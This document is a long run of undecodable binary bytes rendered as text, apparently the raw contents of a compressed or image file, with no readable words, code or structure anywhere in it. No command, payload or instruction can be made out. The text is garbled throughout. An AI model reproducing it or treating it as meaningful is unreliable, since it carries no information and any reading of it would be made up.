(:t�d+\��"4a}i�c=���RH4M��n���x��P.�	ѨE����ޗ	�P�#�0�E,�]�D/��E`Ī�F��˨�ӈ�mp�����*��(F~ x�[cc�4�	��	=?��L8�^�),N�ѵL.r�Ed3�A�f���,K���T�7�u��T��$�GM�R �]�nV�j�7����1r#�^��?�a���`���C���A'���~Jr��~��nvJP|rk�{0�����	��?�p��� �0H�8Í ?��I��@��U*��ǰ�a�� 6�l��v�~0`B���]��W%���z>x�$ @	'9��#�f�J-y� G��^�Ȯ��;;��e<ĥ�g�s� -<"�Lg�X���Gk�G�!r�	8��#2%���c��+̳@�3����z|:Q��30�
�0V�?���@0�|�'��t�,<.'����(w�n����^�W�����W:����@�� �N�KQ6��g���K��?�,��cU��Q<�b%xthd2x���}H0�f~��9���%9@Z~py��;�|�RP$wl��/Y m���z�W�'W�a_7���|��v@ ��(V�Z`s���"�	�'�M:���1��L�sh[[R� :ȃ#81��Q�c4@�3�~�'V�S~����4!� <�
�q�n�%:��k�h���<�20E���jdH�1j��i�9��]@ C��EwD�D0���g�S@x\�q�QRY'�"s \'�c�h���ȃjh{I�2{�d]�:g��tƊ\�
|�|�Y�D�	� ��3U��Cu�#	
$�E����Wc�o�1j8G�㉭��go���	!�%�[�Ҁ{	�Oq�q��pPDV%(�L,�qu�����P8��9�U4PM9�gp�d��yQ��U�i'(9�&P$	�����∕�B+����_Z剒B�3ZQR��z�#�p��� j���6�4Oqo�.�$�`r1�{�ݡ�	��L3���W@)IUy�p_E	-9��8�%)��� ���8H��i�q�5O�1u��?DG��#�I�9�9�GsL@��@���8/f)|Y�� �g@|9r�ҡ����z���������#�"���)�90}���Cza���@��	& T6�����|{9|���[6�g����NZ��a(xh#�&4Q.�Q�;�=��1�dЂT�e���4� 9�0�0���	�Z �x� 5@�1��I��39L�b8[�	LF ��L �����1����t��S�9j*i)��z(���	�:�d�w�-Q9Pj�p� q�P��I��WR �Y'0^&i�yY�4�3��&1b�6Q�&���5�fzy�<�ᢆb0b�oX ����ńH�ńt���A�v�!�F��N��P�P
Q�uPW��QM���*pWw��(n��S1��y}�99P
� ~�
js~�P*泉�Y�����.O���Y�=���� :0iIG����7HU��
���p���Z(�#��*Nj@qX3�
h ��0��� M��iUP�����|g
�8A,�V�J#� v�����dd�ҬQ.1���벐Ẇ|��`��X��u ��G��b4pCJ��}��@ c@\�Q4Pjզgqy��e�0w�Zu <P< �Z��R �����	�*5@G�p&<1�Rɚj�O�a<g0ٖoV�H�lnR�!��h�.?�1K`�vp G*�:`y�P~�]g�p�L2�
�:��XЭ��J�X��Fy���\�
_���P<@p@��Z�谪��&Y��`�A��>�3�Mw�240!�Ju5,�1��֬��%X����l)d�W���� ���� 	� j:�x`��C�	�sP_,�����J �P�����7v�&�~�_C��%@`��k��tЗ�)��J�U�^d{X6��@!mʚ��%��V��G� ��`�v*�4=��ɉS*�Ҿ�&b �� ��y@����y�
|P3G��Xh,���0� 	�
n� �c�ǭ�9��1��	~ �b�g���	L����	�P��z�
(��M ~)M��z	W�Q	� )�����hٻYw�/�N�`���4�0k�62jd����Eu�3����f0	��0
@ ^�o:��|p �10������;�
K0!`� f`
s�b��Yd#p���FmDZmC�:` �wa �L���(q*����v�!�j�V�qu�� �� �&,0 K�-`���*1�ix��:0( Rqx��9yl���|iP��: 	�l��J  y�T�@�ܭh��� @ = ���;	�`c���yQ*�Z�_�N���pX����P��������@�Pq*�"� ��k%��lq�sl���,:0 Y�4�:���fP����<Q���rB�2������9�J�y0WyPT`�P���P�@
[�B	������ؐP� <r��2��I�4�@$�����*�`[�[�|����<� ^P 8�A�W��$x�yو�uKN/1 ����}�s0 U��| EPy 	��W���Ϛ�:;j���l������7v`@:�ӣ	y��� P�P��� [�UP�`�
����,@�` ��0�R�:�������LP�Mm��*��x�������[@p� 50Q 'P7���%9���qq���`n��C���d�i0b��N���%��H�o�<KbY�(��i��-�� `�
��i� U���PEP��%  �N�����2 ��	�` f`:`��0 e	��)����:�݀l���������\Z�\�?��P ����~��(����'�d�������{ � 	��f�k�h�ΐ�˿�����k�J��dX��j��f`x�� ^�P�� E��^�_�`�����P��� 	tPh��X�`f XܚKp�0
g�P
�5s��T���`��>�˥zYR��6�`kP����Ѫv�2��:0
�`D��UP��K 	�Đ��
`������x� �P⣠o���X���0�N�_%������$�%��������2���h0� �0�/	�� `��hp ��j~�d��� �,��5�Z�Y����@�L8�
�j��� ��S�K`%^��
e�D`k���i`{`|�@ښ�nْ������ȭ��
^ �  �`?^�e��J�P����%�	(�@`�"�0�߿<���/7&�A�e��Z��8[���,X�xi"��:V� 4F�N9rt��
P�|��a����"p�T��_"D��yX��C�X[:����0bf(������e����y��⃅+fv� 0���H�p 뿿�ay�K-u�," ���*�J����+J� E�D��J$,�Z��ʕ���ː��f"R�N�Q^��A�f֦>'��Q�
�<��0���:��/�	<j49ڤJ"i�@�W�K�&�>�q�a��YE��D�}����
�p�4w;B	����` Tc1�a�1�P�.�����˨����B	>N��<��%�D3Ƞ�x��T�Q��͐�$:�,�(��&�(��Di�GX�fJP��,�N�B�%�U�`�;`FYbS���:ڃü������C���
T	 ����J���"�/Jh�Y���@BC1�Ё�1,��X9���4�� H �L� ��D�=@�I�X��:�hAw1G�NS��||(�ф,���Z���b�'-��
F�pR fXB���D�@�\6��'\�`@`٧"30�ʼ&"��:j����x����;,�^�
*� ��PS�:K�	f���0��"XQ�!V،�/{h^ {� %&a@���gH*[�2n±
��Vm4�%H���*��H��&X��-�4�
l��8Ԁ�c�*��b�5�Xc	 A�Svq�]����'S������O��!�'���~H� $a���� �:��"OKxϋ� �Z�<���0L���u�I��XU�Vβ@ R�D0�"�M�4Z�q5Ԝ5�fK;^4����)4���O�#@��Sk5nQ+L/&I��+Zi�Y��`�!	$ &g ��3�Z�d��u�?Ȋ¸��bD.+ �ś�w�@�3��L��g�Ԙ���JH	�$��)@�*A-,P��TH`@F�3� 	X���p�!D5Is�k���-��!	�����1C&�`:��^��
����hJ���Zܒ7{��� �9v<�o���(��
"`�<5��?~P������C��ta���n`m\�h�&�@�n*[�k�W�:)D	� +�RՂ
:X  q�Z��h�^ �el�����Ѵ{�i����fm�7�3�D�@�_ 3$0
#@

p��	P�@�	�T�BS��c���Ґ������5��y "����/�0
���`5����� ����
������d&�эN��	=�
ڞ�ĆT�ŵ �Z�|�3|�
 �Y,N�!H�a5]��j�琔jO�MPT1
N2���&�y�#\!�X���p�(D�	��@-��'��4S�Q<�V'����+?���k B�� D>L1
�����D����̰��҅N���	���?2��kXcF��Fx�Ӆ�5C"��Z���`V:@]�p  P�م+�p >�,
��dI6�C��HL��P B��]a�X�p���GV�yNF$��g+�ۚh=�@xJ[&q�}��=G?�y�~c�H@W� ��yHQ�-� �p��qm��w�&HP�>��LS�p�f�-0����k�0/���`E����h�i�ڬ�)�ZF[��(�Gm���8��C��k����y,�Gg���:��[��Qk���A�t`*�\M�}�7�t��L!\t���sg�:��Y��c'��38v��acZX<b>۳��� 	G���ؠ��§45Hb�3H�� ;��6e�F!g�3�0��P�P����]x�����<�a�{�Ӹ���#X�{G�ӝ>��4������Q�0	C����}�)n��؁<0�Y��6����e� ����}��zg:+T�*+�E*���ҤZԂ����- 	bLa��#�ǌ$��K%8�ٸƵ'.��q P��bU�G��,ְ�s�C���:��n��6����ЁP"��i�k��I�O{���5����+]�!�_�c��8&Z��� ���R�k�ӈ��Mo��c�8�i�Ύ﷤�)�5�"�!D+,�]����"F�eROe�Si�Z�;�bf�.V��u|��r�>tt�c��P�>z�p�\���8.��D�����9�~�J^xG�(�N��k��\�`��g]������0C�`-��^���;�7���Al�#
�Ƞ
�0mh�����xI��K��@�� �'2)�k4T�"8"Т#�t��#82yt��z ��uP��@,��9nAtp=o�7���P6�R���9U 0�Z)D���Orkp!��_!�/|؄/`�'@,(��b\�c��T���ì���!8�w8�r��( ��f)�������0؀9R�D+�����hH�Q��.^��As��hD��כt6D솋I J��� ��=��"���A�8Eͫc��`� ��Ї�҇"4�z��%T�D��{�)x~p�^��z÷�����;?tp q��ҩ���
�H���("�R�=���i�S�ʨ����{��]�PDE�@G\��u���GJ��i�� ��'���' �i��̓3PE/XE*��
�h�������!�ES��v8������]�E�*�
S��w8�}�{��d�.<���w��g���΁�(.�h�yJ#����81+)1�2
-��2�s�n�G�9G��̜���n�Ga�oxwH#��p'��ئ��;� zH�%�2yX��\�o��(`檁pEx�/\�+Yԇ0 ;:h�;�ہ���<(x�p;@F!�
o@J��؆r(�t`��j��p��I����y+�I�h�"��q<Al���u�k@G��Gd�ԫG|���Ǳ�K.L�y��(h������ ��H�whO�dNtx՜�̊��j�Yk 'XL����\x�Eb �\ H�ȇ�����x Ƭ��-|Kd�i8�[��D�Y��L/��̊F+009�ը��T��q�s��lPD.pN�A|������Ċ�<˹�#�(��Խe@�^���u�N�A+�ҳ��w��F8�q�T #�{��Yą����>�Rh��c��|`��
�D�m�EF
�;>M��c�*Lx��	���y�q<��������"(j�D�	�w8�qXq�uhu��GTE�GU����QU�� =?as;m�;h���.wh��O| `���Gzd�b�JLMtXV�چoH�(h #@p��}�7p?�%U`�)`�#��:}0W\8�s�,}�7.��.���d���g-�+��/@�>fA����w�� *�;�B��br�##�r��S(�lx�Sm�|����|��Ξ�N!���'s�np�=����ќ�J4A, oЇ�aS�i��sp�0؀M��z  ��]5��;��7������	EF�=�{-���x��oX������'���dJ��!l2�X�{@�C��lh�v0�l\s�G�GW��}U��
��ɳLFoРF��[��į�R{A}t\��P���s�x8kX�Ȁ0�p�=�o:���ZB,� F�3���S�0M���D�KB�o(��(ш�S;س)�S{^��(�k��@O
��_�X4u0��U�lH\�Y�N�4˯MYmІo8���@ E�(�F,܇(�G�ћ�ׇ�B�{�m�D �� ���=�7���J�bX��XB�q���7�JF>?��e]Vc3��:	Т�x����-��;�ZU�&���c�o��y �l��%_��؇8�R�_�N����-�-tфrȊH�8_|$��������Q�Ӈ��;t�k8�p�h�p`3�%7���� ���
|��.$?��Z�d��ׄ�+�(���av48@Gk���̮5� y��ԋN�}ćPU��QQe.���}����}�t@��\K}�"�b���/�b0��d\���xІp�8�����! ��^r �c���w�
���>EFY�B��b�k0^�������Q(��&@���+w����5k@ĜK�#�a,�b$6\�M\�9�S.͸�z��a��Y��>�O�_��
�`�����n0�F0��H؅t݁u0 �ef��s|��i��߽�@c�, .�T�������gN¦L�32i4Tq8���ʚ��|���_Z�W���9��Ӽ��T��B�I?�W��g��b�K��N��٩�Ҋ.�h�	�:��������Fi�5?�W�>Kn�Y�E=t�=���+[�i���;��;P���5�+2$���g�|�-�l�S�-\t�~��%�x}z@�����`�Q�_�`��A�s��;��h`3�6h�`���=�k���=����ӬPK�9���n��l(8��T�����PC�pp|���N�$fUXx�RR���-e�b��&��	�j��h0.˲&c�pe7.AX��x�O��؁�A�0i�vz�
��`y�j��n�u_�����o2����#x�2�#�����׻9������h�Eb���|<��
Y.A&.`��ꬎ�(4�Ep�&���Q����hLm�epnhp��@��-�g`�k�Ax��6�
��=N��ɚ�7����Ź+�k؆C(���5B߄( �yVV�����"�q���$��%^b�-e�N�`�6P #m���j�����N%�G�6�z�Z��B�.�J�VZ<>� 6H�Ax�7w��'�� �`?~�w@K��ٳ|e]Vn(R�=�=H`�Dfgt�ߎ��#��e��#^�ٮo��xe'��bC�{͊������.u�ak�jW'�X�Y� *���ʄ'7�� r8��
�U�`	v�_i��a^���̹x�l.��H�Qz��z�������e��(�����nAJhk8���ȕo�bsx�Fs'�W>�c	��^�.x��`��Z�H��L �6?�L8����B��W"��-��e\M^�@m�IK\�߆�w.�������SF��­�(�44kp#��x0K�W������H��Y��N]F�a�7���^.0Ѐ�8�"j�L��a�hp,z�p-��|��(�S"��(�����i.�N�mhU�G����n׹$�S���G�B��p8�H�����~�����s��'k�a��j����7�g�~X�����|* ���w�K��z�
�v��f���<������A�
�M���C��V"Bp��0ױ Ǌ"եȗ�];��*N�h��@�B�	�y�ڿ�:�Fi�?k#\xc�R�?X�n�f�%ˇ���w�j�8���b�G����� *���h�%B���w��Dm���ݛ�kXq�@���a�ӊ��\옱c�ӄL-��ĕ�
l.๢�i\��3V�iC��t1s�Dk�-����F֬��#7.0��2-[
s�0S�I3���8�����l��s�š)�&&��j�n���wzk��FL�*���E'�3|��?���PDӈ�R���CB��B
*T�7NU�K3U֒}�l�N��BI.�4��5W!�C�ca
)@�C��X}8��t.<�p�qчwP��S�CG-�O:�!t\zY�}-	AQ�M������de�JP1�c�`�)@��C_Ndӆ����T�%դr�5zU��R��,�#fL��P�WZ!����"�h�p��:�C��դ88@��6'��W_~����TE}YF�M�kA�.�OL/�ِ��)[��Qv\>,#'K/Y�ҵ�Y_:�����O�8N8#d�Ҝ2$c�u�7��x�t�bZ�hd��? ������ %�lC��vŚ�5zQ��W��[K�tM4��kA�1�nQD���S�E4�l�	�lBt���ݸ�L��BI>u�	��,��5��B%�MV�U�O<T�ţ^�h=��0\[���?8���6S"T��TR��]�q����ߗ�)���2�&�0==H:ę��|�o���N784�����_4@N�.-PD�#�?4�9�DY
v鬳ހ�<.����R���N8|�P���z<o�%ka�{C��U�<~��L��=�tQͱXT��Kt�k���WX����t@�1r���N8|��4�7A. ���4U�Ut�)��o/T��	 ��g0�;T�6�#8�ĂגR-/��^j�<.!�B�ύƤ7o�-4,�c�q�͌1/i�U�%��$S�:;.���r��G5�r� S��MB��xf?��`t��x]k�,P��E `C�����(,��H��֪��R�6��i�yX<��b�i���Y�Ӫ�!0�2�Yޖl25��cV�rUpJ�"�pBjP������7�� �V���`�Y��.� �7�Ar��t؂���|BJ��?(�7�$���	 ����|��U&55��cϛ�W�E����1������ysjV���pЁeP�>i�Hd�(�c�8��	��)�F!s�6��� ��uqh7�!�t����b����p�c�Br�C���-/�[y�V��Ѥȗ�J}�y4]�����-+��!B������]�u�\T���E�0
�f��J��uU��G/���Dȁ�t�C߸C2P����� kj���CPB����@�~�K_!F��"@�b�����t��D�PkJ��m��OD�WZ�J�M%y[�ԭh����l6�Xf�`P4 $�d.0��t��$!��t`��YY���r��G� ��(hI��,���@=�B��ꕯe�+R�qp 
�mCzǎp�����{��9�x�s���M*��f���}����e+���8�'l 7�h"���j$@�cb�P��$�Di�@l��M�mz���{��I�5	�e
��` ��D��W���QB����;8�F��/��wܣ���+��Bv(����+��8E�Z+K�[��F7ౌ(4 ���1v����j@:��T�`(*��UFpA��/={��tp�p1��"� ��	w����������}�q�#
CvBK��� #BЈo `��M��/b�|��a�훫k�7�&��*�X���~���6��f'@� ��2@�	N�\0�|�����	}�G�QI�$Z�O��#\��8N�1Z�dHb	��u@�(�C-��?^�q��
�"��"	 ��i�a��nb�~����0ٿ��}Q�:����Fv���Xw㬴�GRK%�C�FD*��#X�a�=GŊ��n^���_Ŕ]���ġ���FD୑��?�p _�C��7���z���¥#����#° �`�@(!�R����=󙟠x���̯Q(�Ǽ�ʦ_�
�l������&� �'��� 
��
��NH��x���+�9�	%{��������,!
�@�5��v� 	,~v��w"l�R�h�+��O���1(A���/�@3t�Ll��O���%�u��aϗ�Kgw9A�Zu��9�0B�]���TU�0\�@�9D���
69_�P<���˷�N�CP��Bd �D,��$�5� ����]e�?W�!��]��B���� 4@*8��� !�44��(�	���6Q�4��5�_�Y Ѡ�]��=�����%�$��%@�Y@ M��B�=�2X�ô
2���
j��9a�qa8�C7�R���bA(,A� 	N�5� ��p �a��?��>���@K�A_�*�ƅ�&�ª�%��+����n8�n4�칊l�a*�������	(�X���(��E_��!,r����n�/�aDI܁4� �� ��U��B��,A $�`J\\���:���Mĥ9�� �?� �b2��/���)A)R��\=d4�_D���NPd�Ud������X(X0�������X@��t^�YE!@7����6᳝�F>�WH�Q�P! ����?؛�8�DA�� P�	�c�`H\��c%N�t`,LD h * @v�C�%+��B����M{E�H#/��da8���$OJ$��
9x��TPzqbl�n��2�d@x(ā٥�E�;�C^n���	�h��l�=x�v�b"�a��'���Ë	�D�5�0�#5<"$�`�c� �Y�pB`A�@CKh u���@�b��a����I��O��w�fhr!af/�~d:�����!��>u�8(@��P��A�E��EAG�G��!zn�zn{=q��b*HX�8.��h�t&�Y���"(���0��fVfe@"	D@q��?�^Y��؁'h@��������Z�у=h7xgI%)94����=�{5���V)M&&kN��%��@At��b���PC�LfgFT7�!{݃<@[�B)9�d����(�Äblƀ|�HA%\��D`�?b���L� �o��o����0�A '	P[��"�w�t�=�[&�Yx�' \gT_���v~44��>讒ԑ��v�@���$>���& � :�uT(��A+�A�>\z�<E�aB�G�dD��G&�%b����`A��$�"0�kh_�<  ��@�"��X�� ؀@��h�"�(AZ� �ƫ�$BB�@ Ā$+�#��Yu�і�FN��j7��V)x��\��\��D-�D�~�-��?l@"$@Pk��<n@P��B�
���$�Qk��+ͦ��8����%��|-�c��C���E���<��+����~���ܾ�J�$�-���AHeYNl,@�lTd��?x�0��@�A�����1�2��Q��^���Zm��,EU�8�C¬.k�d@�Bf@����F�0X�X d>��y+�j�ɺQ��C9D�ۥW'f�c���s�?����C���4D �����+���+ �+` @����H��"C,L�?�%�"9� )����'tl|G���Y�`��E����2YP����������y۪��-d@D��$�<-�}�-X@���Z\R�
/�M�־��q@1��/�?~�?��8j�D��",B�&��z�?������������/��@,���S,�.����:n����� 5$@p��������{���U<��ۡ�%�%ށ �H��g��h�i�� ���p4d�V*�@>pzMryYz�A��B��-w|�&��l��"̀p�? B���2<�+�m�b  �/����z��.*�un,���'�/P�06r<�]�$�q�&بA3��%��m�4��v���l@�6�Lf n�/��(H;��B絠�]���Q���Ľ��-��Ah� �B�*�# Č�oKh�n�?1,7�D�2$Z�/w��0�Y��� '��cA@Ā|���df*	|	H�<{�=۳y�ty崐�̪/���	l�4āl ��?��K]�MD�%@P��(��"�d�%3&w"XY=��Ņ �-�Ƃ$`���@�E0�RNČ�b��B�2D�2�R4�
j+� @�C`��#���h�$�b(�Ҁ����R�Q���L��<�#���%~6��3P"%u@$A��7�? �g�i~&�?�)�Lơa�K\1m�ɣ�YqB���$�� Ѐ# �lz��C�/t���*�^�2,c���+@EO��vtY�@, @[�P�'`(RҀ&��&`���UGk;� ��V��<�3=��$&8X��H� (A%�A[@4D�Rw0X�?`��g�Q���1Ddr*	l52x�3dz�u�|�Y�5���?�@�p�^��x4B��*��O�D��5k��`��?�-� r� AϦI�5+x�$��ݚ0S@"� $�8����ў�<��<���(�m��A�.
C�k��tx ��?�¿�8�n3���
g*V�y�'�0�h3������$�w� / �&�@RJ�RvBa�:\��B��D? +�rK�7B�ODŒ�F��D��}s�&������A _%V.z$�ڋ
�f���Ī�xQ�6o/5B���u�?@B�� !2���%A���0���D���;������{c �zw��Ӏ�@!�:1d���ACeL*	�ª����+��x����/�����|t��7� w�#�칧��� ��� �˿��I���~S�$���׎	�lR�Z>�E{4D��� ���	�#�A��їx��~K夫��� �? +h[#eKB�Bp�]�1���@<�@6�뫔�7-�z��m�ǭ��Ŏ/�?h �#�8� � A`�  �{ߚ|�z�{V
$�{����m�l��o��'uK���!�µ��f�ނ2�'�ɛ�0jQһTN��@Z�-,{��&�?Ā B �D��#,!��-�U/p@�:ă��`C��\9Ïz��:�z�YH�~*k�& /0'��EUǿ��#����6�I�I���'����	-� ��)�����?����"�<xZ��g�BiTXR�&L�j���%�1H�<Q�#�4�i�X����섈�/�8q�h;�OǿX� @��?W_Æ�g�?$�Ĉ��ִ\�����Ӓ��񩉭��A^��Ç���
-`,M��.%I:��0B�-P4�L�l�m�H�R'I�&�� ˏ��`�`��䘻e���d8 ������Ā�- �>��**����;�P�K��X,_!� �O����5{��,͗@��o	��M(��|{���� �$�l��.��1��2ɤ� �ࡌ ��2�i��@��0��d�
�z���@� ��q�$�B������,i�(�
"���ƅi���q�hC%��3IB�1�c�1��'���G���h����!��1pO x�0�h�MF�Zj	�����:;R�B��6 ���(���%��p">�+G����7x@�8����"2ZR���GJ�9���n�q:p'�t|YB	<��J�����Ġ�=Wڌk�($#O���/$@hx@���6� ���Y��$J�Q�D1� Q�i��lF#2�(2�9�3uh�Ō]�T� �(�����>��M�;�̒�K��['�o�9��q��m چ*�����"
H��".c)���j���/��=�\q^yŤ��%{���M⤓�����gE�l�tDjH�8#����/v{3�:� ���14Y	v��
 $Ĉ����[��uƁ��B���9g�m����p������Ht�*1�<럯�= d���+�B �(������ ������u�����������%o!"��1 	�Kb�{� ������˓�Ѝ�>V�P�Zf�s����@d 1 
D���*Q~RG�^u�9����$�M��E����@�Ѐ/�����eV�;ʴ�$` �q�����e|���g2Ђ8�`D$ E&f#�#��	��� 	l��a�9a�/_`_,�1��.4P�� 	��뀕y����#E�A�ȃg�sG78;�0.�q�	�Դ��?~�������ZЀ���+��J�����5�$�,	��8*�Qd A���Ö�<�,�6��R�J���V�k �0W=����/hL�� �L�`��Y��qǌ��.砈8{�\e��F� N@�D$��HF��2?Q�?4p�r��a�F_T�I-�EqbEƀ1�a~-�X*����!�+� �$ N̈-N�)� �$`#��R�L	J`c����v��^ H��z��?���^�C�Xg����Ԍ����F���#uDjR����#��D��@��E��5��-=��c�L���b`E��R��6�JI�#ڠ4#J 	D
��"i�?�@E#V	�F ��>t1��l#��A�q ^�+O�BS	�S�i�XU�N�8��X�g{�F8$�T�r�X'@�����	G�@(���kB�\�sN}Ā���"(<� <�0a�[\J�����{�9�a�QZB�DQ� "K�$�	�P)��F�%�$�.gWjh��E�㜀��m��/8��R7!h��T+U�d�*E�A�=��;X�C:�!�F����2��p���<�)�>d�.� M��j� � ,�Tj�h��@,Ƹw7P#�
X�)A�(�f~�VC�� �Dl+�6G��g��B��t�*<� ��M	]����!���gNu�T!�V�'��	���`5���ڠ���l��րV苶��\w�� �c@A��{	ŨT�k��1���-��K9��q,��a�e��|q����Y�� 4����"
 l�Z+�/uIO��`�{�8q�25�+��?�QNkL5��3�o�(�uZ��-��(B�ϲB��k����O�gk	D�yɫ����J���;(,�wc��*
$`�Nh�d�B���c��Dd'$8w��" �x�2�*˻ۄ$��+�L��,�$`cЋ���0�y[��縊;�Av2��g��T���s`���E�����.��P�z�B�'v�E���*�8^<���� f�0&ol�*�ds���x��RD�?8u�L�!����% �U]�ֱ�,0M� H6�n���������m�=�������f�|յgd/���`�m(��xTA�B�崙!h*8��W���$2D�Ph~.��Z 	8C� ����A��>Ovd�;@�@&� Z�W*�
i n�-Ԣwp(9nOMnO���z$����d� @ �U$�|��/��Au ��a�o�|+�|" �^L���*�!p`J2�#(B��>��d�M�T����N(��,n/�c���@�" �H� cȀ�x��z��@/b� �s�"
�,:��j��!'D@��ZTP?��,���e ����Fb�z����
?��F�@"&-�vpߤJ)�i�(���¡�@6$�2t`� �`���G�l�M���ƴ�хa/��:@8�8���"�Z �&�h(�	q ��y���p`�: i� ���V�BAp����փi 'L�b����  �΀AV��.�썷HgUq߮A"Y�"3�|��2�� "�f1�7�C$�� D���klox���"����\��
��H,@	�A�A8`�,%�@�1��(#@O�pK "�f�	�/�� ���B��<B�Q�BBLX�'*CĠ�BAT�$� e�aN����.D���F�(��a��2�L�"�O��
���(�*8(�@!�C+�C���!��a��B!������(I/b�'�M�a���z�H� �`5���i�K�0#$��б����� ��G�&��2�Opbȫ����1��ݠ�q$���"�-0�h��S� "�"-�*�L�����(U��"�B��:Cb 
C9����-�$��Qxp�� ����ҁ�a" #>7��&2��&P�"�a`���8��+����>�#.�D��?� 	��-r#'�'
�A�	���� ��V,#�2#L��m�)0����"���x�Z �&9��Lڥ-,'.`��ꪞbo ڢn��@n��ډ��-��aj�)��"��p�O5� ����š*�B���F���)�D?r=�� ��.!b���I-r�|=c�IYL�@��i�Ρ�¡K�"pB��L����b����DS�^E\d�� J2��$A|A����k(1�P
5#��� ���&���*Ͳ27�rj�&m4OBA?��X�� @D =^�0� h�.|&�4"N�T��!���R"Q'���F �4uB�" �L.��لM.G��i��
	�'7�'� 2�%3yq��@z�` l�>o�.�"�"�hD%�"� ���b L���Q�$O`�1*��1^D�7��0�@+
�o������!#�����l)"H��/Mq�hZl�(b�d�!�
� `�+0 G `q�0�	�i �@�k%z`[(s�f �a�A}،���q��V�h.#(a�`$B�j�,�S1u?�� �@?H���M��c$�Ct`��BDk�t▸
���M����(rŤOby0yp���
�2�p�․b8�Or�$7r�7$RH__ jE,�'3�Հj�����(�Mt��;p*3i�����Zw����R'�C�&����}�2$����|!H�!#��"qKzhDTD�ӎ)�m��/3"[�*t��ρg�!�G Nr�$��1kDԨ*c 
�1O$ �U�����@�A}hI� B;D7u�?��t�6 W���F� w��jԀ&$P`�#DbظG�!��ө�FYp���쀦Ҳ�=]x/]�"G���I�n�� B�>� `o�1��&�m��K?�5��Ż�E3U����v�@l"6��)��h�,�
��� (�p#��&N�2 �EE`8>�6DB�@��8���?� B]�!���������S��(c�<k�*ڀ�"P�cnB$9G� , 
��2�rj��$oH��� [�� R���w)B)!H�D��`35�\�#$�+���`}��c$���T*8@Ԯt��S�AYzNԚ���S�^��gu���<��t�0� X�{t@q����z�&8
�/b@��cx�c����2m����W�V��n�R2B��^[�#bdĤ��A8V�0@B$p��� ؄�	�J�2����)�tx+W��Sń0#��a���L�p	�X)j�D�c����&0z$n��kjψ���Q"��9"��K��@�@a"2��`��%�+$�U�Z2�¡X��z��A	��p&t�ID��B��f�a�C��8��	.e�a[�.��)$`�k��B2l"r�DG>F�8�p�r�SR�����ʳAA" +`b>�Dr!�7��_��+b&"O��@�1�+ZD���!sZ��[J�F	���A��Ҝj�#F�0���W"�g��[I厺��|K��t�4͜��Z�{8d�b�%�@$�&�Fld/��LS5U_ٻ�v�6�b��1���5%"LS;�B�*
��'�^�\�%\��\�A˴��)���LH @*F�" ��t��t�<#����T����A�@a@#jf�c�xx�Eu�k V�UZ��X�`T�<����J���C��B�!B��zm�Y
��,�(<�*|��L	��f�?fx��z0�����.��"N�x�9|�^�t���е��,j�T�1^b+u��W%G$A��Tk�@�"3�ˡ@��7�o���{��(�)��%%4��ޫL��ͯ,��q���������v��)��\$ � b "
��x�=�9�S|H�T�L�� -ҁ���\�~	4XAq�R`�$(:�m����-@�"L��S�=�?�䳌����³��UN�$� ���#��s"A�<<�JǪf� �\��%��\*��૞Ē��n�A>�OZ�ALa$\���@BA:����Z�_�+�F2̨-��� ��Q�"H�{2
�y>#�~ֻ;�Q�֛�2+�^ #�ơfȄ�s��5<#r�|�m�"0J(�M"���V)�<���!�!�3뛉>�{��`���#lP,��� �`	�!Z@�����=V$	H���"A�n��1?�R4��>��`����C���ׯ�J"��e� �߿
'p��rn��0�m+�C �ݢb�##�02	&%�v����ÂI|�$��B>/z�d�!�86ID	��/ÿI��3jP&�2P�F���\��r�Vl(	tҝ6����P�o��Z��W`\	��J x'��f6\�.�Ɔ��IgP�s)j��M�%d���L��IF�F�liÆ�`���Ǧ�V�����>�
�m�O����yY���:gn z�� "!�����+p�!����_h���;��ef�?�
���CstxQCE$OC��]L��H2�h`�6��g�}&P:�D��8�8�RIӐ��H"o�@�rʕ��s�qf�t�P�"v�m��8��W���Py�!C�#A��QP|�f�U�_9�������?.fd6tH9�|����ؙ�l��#���Y�6�RQ�<�(@�]�Q"�	"�t�=ȣ�F�$� � �_��]w���x�Ť@��g���g�E�u�9QC�(�����Aov�U�"kg��r�0wp�c}����:Td�SH)�OLI 	�����щ	$�J ��r������]�Bm�G�$�Jؓ�6����
���:q`� $D�XY]l1H|�Dld�"�8�}���PL	��w1I��%�n����u��_����Q�Eϼ�ƪ�@m��l�+���㞡�r@�'8���"\�y��Q@,�uhYl1�l�ņ�q�!H�D� X�R�����D qud�p85:�x$9b'�/�p�.�M���[Gǹ�w)P˿Q���m9l��^�6�_#����_� d@R#��)��0.�;	
p0<��T�?���1o��h\�.v��D��Cή�v��	��nr:�v��Z�O��S3��a��c�}v��\�w/B�j�ףzǜ��E�aH�,�� �6��<O 6��"�u��Q�SW�L�)�@l����*�>�1�Is�@���@w���|F��@K"��G�Dr�!ti��V���Tur�;JQL�Z�$�e����۞b�BJ$	D�E"�.M�1StD��.<�^|�V��y�;�r!�א#nb1� �45���"���a�֣��I@z����D_��!�"�.T犔:���;.�ō�y�Hdo��?�7D5DS��#�xG_������=��01D��)h,J`W��/~�o��A�D!A�H� �wJ�0�Q&Lϴ��@B�<�W|Va��B��,��lW#�Y� |�G�������ϫ\4�2��"��x>�5DZ	 !� � ,    � �  � �	�W��@�"d�S�_Ã�D@��?�>�ȱ�G� ,V���@&*`l�eH�A^�Y�͛5-�盚e�@��
�1H4�O�E7l��E�(�a$?�08��Y�,6kVUh����� ���	5{��Hw*ǣI�]�(T�`��Z�*��G `����h'Bx+P�½�'�+�cֺ��t�%�C���cVخ�P ����4I�&��G5�k�5�q�@Ng(�i�s�R->�-�"�ٱ�����|���4��ꁤR�v\��+�:�[�����	���xĄG�T�,"4��x �|Y��t�m��?4h�t��D�p��@��7]_�97�m#ty`�vCE��`%v�G��f��̀;�3 �yd�@CX ����@����?�RQ,��D
!eT���DKe�UU�ij}�AU,��@�< 4z�`b���Q~cBD+�g�J�uVM9l�\�efQ��G��\b�4d�A�u����^�� �@*0ь&h�]�eהT~����*P�� �xkjXg�������?���
Z�%	`�M��u����@�;1V)��U��A��"������	K�А�e�@�0�ͮH!�f}O
�G��vK�[�ڔ�f�TG���O����QwBh\x�<�4<�08V�@+s�A��ۓ]��ȳj\e�@$StЏ9vԬR�b�V�/�ACY�1�
W]�oMj�bc�d�oV��W�V5�P39;V_v�vK�|�a%\_�[U�z�b]�)W��! ���Q���*�6���@�]�!5��%v��&yS�6Q�UQ� 5�A�ŮF�{@QIh�Q��~ @C�d��JeѤE������RI#�7�����&�x}��|�g�
